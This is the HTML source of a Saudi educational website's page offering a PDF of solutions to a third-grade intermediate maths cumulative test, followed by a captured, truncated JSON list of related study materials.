                                                            <a rel="noindex" class="btn btn-default" type="button" target="_blank" onclick="attachment_click(this,'assets/dropzone/uploads/studymaterials/640e27044a2a7/حل الاختبار التراكمي (2) رياضيات ثالث متوسط_.pdf');" id="Attachments_button" style="margin-right:5px; margin-left:5px;">
                                                                حل الاختبار التراكمي (2) رياضيات ثالث متوسط_.pdf
                                                                <span class="glyphicon glyphicon-download-alt">
                                                                </span>
                                                                219.42 KB                                                            </a>
                                                            <br>

                                            
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>


                        <div class="well">
                            <div class="row">
                                <!--feedback-feature-->
                                <div class="col-md-12 col-xs-12 d-flex justify-content-center text-center">
                                    <p style="font-size:20px;">هل أعجبك المحتوى؟</p>
                                    <!-- <a data-toggle="modal" data-target="#FeedbackModal" id="feedback-yes"  class="option yes  feedback-yes-option fas fa-thumbs-up"></a> 
  <a data-toggle="modal" data-target="#FeedbackModal" id="feedback-no"   class="option no  feedback-no-option fas fa-thumbs-down"></a>
      -->
                                                                        <ul class="list-inline ">
                                        <span>
                                            <a data-toggle="modal" id="feedback-yes" class="btn btn-default btn-lg btn-round "><i class="fas fa-thumbs-up"></i>
                                                <p style="display: inline;" id="Likes_number">0 </p>
                                            </a>
                                        </span>
                                        <li>|</li>
                                        <span>
                                            <a data-toggle="modal" id="feedback-no" class="btn btn-default btn-lg btn-round  " style="color:red;"><i class="fas fa-thumbs-down"></i>
                                                <p style="display: inline;" id="Dislikes_number">0</p>
                                            </a>
                                        </span>
                                    </ul>
                                </div>
                            </div>
                        </div>


                        <style>
                            .attention-box {
                                margin-top: 10px;
                                position: relative;
                                padding: 15px 15px 15px 20px;
                                border: 1px solid #f0f0f0;
                                overflow: hidden;
                                text-align: center;
                            }

                            .attention-box:after {
                                content: "";
                                position: absolute;
                                top: -1px;
                                right: -1px;
                                left: -1px;
                                height: 500px;
                                width: 200px;
                                transform: rotate(-45deg);
                                z-index: -1;
                                border-radius: 50%;
                                background-color: #fafafa;
                            }

                            .attention-box:before {
                                content: "";
                                position: absolute;
                                top: -1px;
                                right: -1px;
                                left: -1px;
                                height: 5px;
                                background-color: #ccc;
                            }

                            .attention-box.primary:before {
                                background-color: #337AB7;
                            }

                            .attention-box.primary:after {
                                background-color: rgba(51, 122, 183, 0.1);
                            }

                            .attention-box.success:before {
                                background-color: #5cb85c;
                            }

                            .attention-box.success:after {
                                background-color: rgba(92, 184, 92, 0.1);
                            }

                            .attention-box.warning:before {
                                background-color: #f0ad4e;
                            }

                            .attention-box.warning:after {
                                background-color: rgba(240, 173, 78, 0.1);
                            }

                            .attention-box.danger:before {
                                background-color: #D9534F;
                            }

                            .attention-box.danger:after {
                                background-color: rgba(217, 83, 79, 0.1);
                            }
                        </style>

                        <!-- <section class="nb-demo">
                            <div class="container-fluid">
                                <div class="row">
                                    <div class="col-sm-12">
                                        <div class="attention-box success">
                                            <h4>محتاج مساعدة؟ تواصل مع مدرس اونلاين الان!</h4>
                                            <p> -->
                                                <!-- </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section> -->


                        <div class="row">
                            <div class="col-md-12">
                                <section class="panel">
                                    <header class="panel-heading">
                                        <p style="font-size:15px;">
                                            <!-- قد يهمك أيضاً بمادة -->
                                            <a href="https://mnhj-saudia.com/mathematics-3rd-grade-preparatory-1st-semester/solutions">
                                                حلول  مادة الرياضيات الصف الثالث المتوسط الفصل الدراسي الاول                                            </a>
                                            <hr>
                                            مواد دراسية مشابهة
                                                                                    </p>
                                    </header>

                                    <div class="panel-body" id="related_study_materials">
                                        <div class="loader"></div>
                                    </div>



                                </section>
                            </div>
                            <!--end  -->
                        </div>
                        <!--end  -->







                        <!-- <div class="row">
    <div class="col-md-12">
    <section class="panel">
    <header class="panel-heading">
    <p style="font-size:15px;">تصنيفات مرتبطة</p>
    </header>
<div class="panel-body">


<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined variable $categoriesresult</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 1047</p>


</div>
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  foreach() argument must be of type array|object, null given</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 1047</p>


</div></div>

<div class="row">
  <div class="col-md-12 text-center " style="margin-top:0px;">
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 -->
                        <!-- teacherprivate.com Large Leaderboard 970*90 -->
                        <!--<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8779706611380899"
     data-ad-slot="5658812807"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>


</section>
</div>
</div>-->
                        <!--end  -->






                        <section class="panel panel-default" style="max-height:400px;overflow-y: scroll;">
                            <div class="panel-heading">
                                <i class="fa fa-info-comments" aria-hidden="true"></i> التعليقات
                            </div>
                            <div class="panel-body table-responsive">

                                <div class="container" style="width:100%; direction:rtl;">
                                                                            لا يوجد تعليقات
                                    


                                </div>
                            </div>

                            <div class="panel-footer">
                                <div class="row">
                                    <!--<div class="col col-xs-4">Page 1 of 5
</div>-->
                                    <div class="col-md-12 col-xs-12">
                                        <div class="page-nation" style="text-align:center; direction:ltr;">

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <!--comments section end-->


                        <section class="panel panel-default">
                            <div class="alert alert-success khsoosi-style-message" role="alert" id="submit_comment_message_success" style="display:none;">
                                <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                                <span class="sr-only">نجاح:</span>
                                تم التعليق سيتم نشر التعليق قريباً
                            </div>
                                                            <div class="col-md-12" id="add_comment_div">
                                    <div class="well well-sm">
                                        <div class="text-center">
                                            لاضافة سؤال او تعليق على المشاركة يتوجب عليك تسجيل الدخول<br>
                                            <a class="btn btn-success btn-green" target="_blank" href="https://mnhj-saudia.com/login">تسجيل الدخول</a>
                                        </div>
                                    </div>
                                </div>
                            
                        </section>
                        <!--add comment section end -->
                        <section class="panel panel-default">
                            <div class="alert alert-success khsoosi-style-message" role="alert" id="submit_rating_message_success" style="display:none;">
                                <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                                <span class="sr-only">نجاح:</span>
                                تم التقييم، سيتم نشر التقييم قريباً
                            </div>
                                                    </section>





                    </div>
                </div>

                <div class="panel-footer">
                    <div class="row">

                    </div>
                </div>

            </section>
        </div>
    </div>


</section>

<!-- Edit Modal -->
<div class="modal fade" id="AddModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                إضافة السبب
            </div>
            <div class="modal-body">
                <label>السبب</label>
                <div class="input-group">
                    <textarea id="Comment" class="form-control"> </textarea>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">إغلاق</button>
                <button id="SaveBut" type="button" class="btn btn-primary" data-dismiss="modal">حفظ التغييرات</button>
            </div>
        </div>
    </div>
</div>



<!-- Review Modal -->
<div class="modal fade" id="FeedbackModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <p id="msg"> </p>
            </div>
            <div class="modal-body">
                <label>البريد الالكتروني</label>
                <div class="input-group">
                    <input type="text" placeholder="" id="Email" name="Email" value="">



                </div>
                <label>رسالتك</label>
                <div class="input-group">
                    <textarea id="Feedback_message" class="form-control"> </textarea>
                </div>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">إغلاق</button>
                <button id="send_feedback_butt" type="button" class="btn btn-primary" data-dismiss="modal">إرسال</button>
            </div>
        </div>
    </div>
</div>









<script type="text/javascript">
    /*this java script code is for the image gallery slider*/
    jQuery(document).ready(function($) {

       




        $('#myCarousel').carousel({
            interval: 5000
        });

        //Handles the carousel thumbnails
        $('[id^=carousel-selector-]').click(function() {
            var id_selector = $(this).attr("id");
            try {
                var id = /-(\d+)$/.exec(id_selector)[1];
                console.log(id_selector, id);
                jQuery('#myCarousel').carousel(parseInt(id));
            } catch (e) {
                console.log('Regex failed!', e);
            }
        });
        // When the carousel slides, auto update the text
        $('#myCarousel').on('slid.bs.carousel', function(e) {
            var id = $('.item.active').data('slide-number');
            $('#carousel-text').html($('#slide-content-' + id).html());
        });

       

        
      
     


    });

    //Likes and Dislikes Scripts
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'study_material_id': "6990"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-2x fa-disabled');
                $('#feedback-no').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Likes_number').text());
                $('#Likes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Dislikes_number').text());
                    $('#Dislikes_number').text(el2 - 1);
                }
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'study_material_id': "6990"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-2x fa-disabled');
                $('#feedback-yes').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Dislikes_number').text());
                $('#Dislikes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Likes_number').text());
                    $('#Likes_number').text(el2 - 1);
                }
            }
        });
    });
    /*********************/

      // for fetch related study materials in ajax
      $(document).ready(function() {
        var study_material_id = "6990";
        var Section_id = "99";
        var type_id = "3";
        $.ajax({
            url: "https://mnhj-saudia.com/Study_materials/load_related_study_materials",
            data: {
                study_material_id: study_material_id,
                Section_id: Section_id,
                type_id: type_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_study_materials").append(
                            '<div class="col-md-2 col-xs-12"><div class="well" style="padding:10px;"><div class="media" style="direction:rtl;"><div class="media-body">'
                            +'<a href="https://mnhj-saudia.com/Study-' + result[k].Id + '-' + result[k].Title_url + '"><h6 class="media-heading">' + result[k].Title + '</h6></a></div></div></div></div>'
                        );
                    }
                } else {
                    $("#related_study_materials").append(
                        '<div class="alert alert-danger" role="alert">لايوجد مواد دراسية حاليا </div>'
                    );
                }
            }
        });

    });
</script>


<!-- Go to www.addthis.com/dashboard to customize your tools 
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ads2100"></script>-->
<script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/rating.js"></script>
<!-- Bootstrap tags -->
<script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/toastr/toastr.js"></script><div class="row">
    <div class="col-md-12 text-center " style="margin-top:0px;">


    </div>
</div>
<!--footer start from here-->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6 footerleft ">
                <!--<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withbackground.webp" style="height:120px;" /></div>-->
                <p style="line-height:20px;">
                    موقع المنهج السعودي هو مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.
من حلول, ملخصات, مراجعات, اسئلة اختبارات, كتب, تمارين, اسئلة واجوبة, وغيرها الكثير
                    <br>
                <p style="font-size:10px;">
                    لأي استفسارات او طلبات لاتتردد بالتواصل معنا
                </p>

                تستطيع أيضا طرح سؤالك والحصول على إجابة مجانية.</p>
				<ul class="social-icons">
<li><a href="https://www.facebook.com/mnhjsaudia" data-placement="top" title="انضم الى مجتمع المنهج السعودي على فيسبوك" style="" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCe88WRwhYrq1k8Dhu9UH7Gg" data-placement="top" title="اشترك  في قناتنا على يوتيوب" style="" target="_blank"><i class="fab fa-youtube-square"></i></a></li>
<li><a href="https://mnhj-saudia.com/contact-us" data-placement="top" title="اتصل بنا" target="_blank"><i class="fa fa-envelope-square"></i></a></li>
</ul>
            </div>
            <div class="col-md-2 col-sm-6 paddingtop-bottom">
                <!--<h6 class="heading7">روابط</h6>-->
                <ul class="footer-ul">
                    <li><a href="https://mnhj-saudia.com/about"><i class="fas fa-info-circle"></i> تعرّف علينا</a></li>
                    <li><a href="https://mnhj-saudia.com/sections"><i class="fas fa-book"></i> ابحث عن مواد دراسية للمنهج السعودي</a></li>
                    <li><a href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=footer_link" target="_blank"><i class="fas fa-book"></i> ابحث عن مدرس خصوصي في مدينتك</a></li>
                    <li><a href="https://mnhj-saudia.com/contact-us"><i class="fas fa-envelope"></i> الاتصال بنا</a></li>
                    <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                    <!--<li><a href="https://mnhj-saudia.com/FAQ_Articles"><i class="far fa-life-ring"></i> الأسئلة الاكثر تكرارا</a></li>-->
                </ul>
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">

                <h2 style="font-size:10px; line-height:1.7;">
                    حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول                </h2>
                <h2 style="font-size:9px;">
                    حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول                </h2>

            </div>
        </div>
    </div>
</footer>
<!--footer start from here-->
<div class="copyright">
    <div class="container">
        <div class="col-md-6">
            <p>© 2022 - جميع الحقوق محفوظة <a href="https://mnhj-saudia.com/" style="color:#8ab839;"><i class="fas fa-graduation-cap"></i> موقع المنهج السعودي</a></p>
        </div>
        <div class="col-md-6">
            <ul class="bottom_ul">
                <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                <li><a href="https://mnhj-saudia.com/terms-of-use">
                        <!--style="color:#3d546e;"--><i class="fas fa-balance-scale"></i> شروط وقيود
                    </a></li>
                <li><a href="https://mnhj-saudia.com/sitemap.xml">
                        <!--style="color:#ee6f3c;"--><i class="fas fa-sitemap"></i> خريطة الموقع
                    </a></li>
            </ul>
        </div>
    </div>
</div>
</aside><!-- /.right-side -->
</div><!-- ./wrapper -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<!--<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
--><script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/Study_materials/load_related_study_materials
body_size: 827
content:
[{"Id":"6980","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (1) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644","Title_url":"\u062d\u0644-\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631-\u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a-1-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u0627\u0648\u0644","Short_title":"\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (1) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06411","Short_title_url":"\u062d\u0644-\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631-\u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a-1-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06411","Details":"<p>\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (1) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644<\/p>","TotalViews":"397","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-12 19:15:44","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"99","File_link":""},{"Id":"6997","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (3) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644","Title_url":"\u062d\u0644-\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631-\u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a-3-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u0627\u0648\u0644","Short_title":"\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (3) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06411","Short_title_url":"\u062d\u0644-\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631-\u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a-3-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06411","Details":"<p>\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (3) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644<\/p>","TotalViews":"445","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-12 19:35:17","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"99","File_link":""},{"Id":"7005","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (4) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644","Title_url":"\u062d\u0644-\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631-\u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a-4-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u0627\u0648\u0644","Short_title":"\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (4) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06411","Short_title_url":"\u062d\u0644-\u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631-\u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a-4-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06411","Details":"<p>\u062d\u0644 \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0627\u0644\u062a\u0631\u0627\u0643\u0645\u064a (4) \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644<\/p>","TotalViews":"394","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-12 19:44:59","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"99","File_link":""},{"Id":"6966","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u0631\u0627\u0628\u0639 \u0627\u0644\u0645\u062a\u0628\u0627\u064a\u0646\u0627\u062a \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644","Title_url":"\u062d\u0644-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u0631\u0627\u0628\u0639-\u0627\u0644\u0645\u062a\u0628\u0627\u064a\u0646\u0627\u062a-\u0627\u0644\u062e\u0637\u064a\u0629-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u0627\u0648\u0644","Short_title":"\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u0631\u0627\u0628\u0639 \u0627\u0644\u0645\u062a\u0628\u0627\u064a\u0646\u0627\u062a \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06411","Short_title_url":"\u062d\u0644-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u0631\u0627\u0628\u0639-\u0627\u0644\u0645\u062a\u0628\u0627\u064a\u0646\u0627\u062a-\u0627\u0644\u062e\u0637\u064a\u0629-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06411","Details":"<p>\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u0631\u0627\u0628\u0639 \u0627\u0644\u0645\u062a\u0628\u0627\u064a\u0646\u0627\u062a \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644<\/p>","TotalViews":"411","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-12 19:00:53","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"99","File_link":""},{"Id":"6967","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0627\u062a \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644","Title_url":"\u062d\u0644-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u0623\u0648\u0644-\u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0627\u062a-\u0627\u0644\u062e\u0637\u064a\u0629-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u0627\u0648\u0644","Short_title":"\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0627\u062a \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06411","Short_title_url":"\u062d\u0644-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u0623\u0648\u0644-\u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0627\u062a-\u0627\u0644\u062e\u0637\u064a\u0629-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06411","Details":"<p>\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0627\u062a \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644<\/p>","TotalViews":"470","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-12 19:01:06","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"99","File_link":""},{"Id":"6968","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062b\u0627\u0644\u062b \u0627\u0644\u062f\u0648\u0627\u0644 \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u0627\u0648\u0644","Title_url":"\u062d\u0644-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062b\u0627\u0644\u062b-\u0627\u0644\u062f\u0648\u0627\u0644-\u0627\u0644\u062e\u0637\u064a\u0629-\u0631\u064a\u0627\u0636\u064a\u0627\u062a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u0627\u0648\u0644","Short_title":"\u062d\u0644 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062b\u0627\u0644\u062b \u0627\u0644\u062f\u0648\u0627\u0644 \u0627\u0644\u062e\u0637\u064a\u0629 \u0631\u064a\u0627\u0636\u064a\u0627\u062a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 